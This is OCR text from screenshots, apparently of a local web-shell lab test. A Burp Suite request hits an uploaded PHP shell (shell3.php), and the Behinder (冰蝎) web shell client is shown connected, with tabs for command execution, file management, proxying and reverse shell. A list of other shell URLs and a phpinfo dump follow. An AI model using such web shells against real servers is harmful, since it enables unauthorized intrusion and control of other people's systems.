 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel
Ta
Request
Pretty Raw Hex
\n
1 GET /upload/upload/shell3.php?pass=485 HTTP/1.1
2 Content-type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0;
Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; InfoPath.3; .NET4.0C;
.NET4.0E; SE 2.X MetaSr 1.0)
4 Host: localhost
5 Accept: text/html, image/gif, image/jpeg, *; q=.2,
*/*; q=.2
6 Connection: close
7
8
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 May 2023 06:36:48 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=s2epints15bhtqpt8nseofkop4; path=/
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 16
12
13 e0ff9ea2bb5f8f71
Search...
0 matches
Done
439 bytes | 5 millis
新建 文本文
档.bat
FSCapture...
ZIP
vuln07-反序
列化-资料....
TOR地址
冰蝎 v2.0.1 动态二进制加密Web远程管理客户端【t00ls专版 www.t00ls.net】
设置代理
URL
http://10.0.0.37/upload/202108230221314088.phtml
http://10.0.0.37/upload/shell_2.php
http://140.143.251.178:1234/bak.php
http://10.0.0.42:20020/x_processplatform_assemble_surface/jaxrs/file/9b44cb81-ece3-4998-b0e5-011ecc5
http:///111.59.197.20/
http://localhost/upload/upload/shell3.php
http://localhost/upload/upload/shell3.php 冰蝎 v2.0.1
URL: http://localhost/upload/upload/shell3.php
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
PHP Version 5.5.9
php
System Windows NT LAPTOP-E9CNF171 6.2 build 9200 (Windows 8 Home Premium Edition)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
状态
基本信息获取完成，你可以使用CTRL+F进行搜索
冰蝎 v2.0.
日报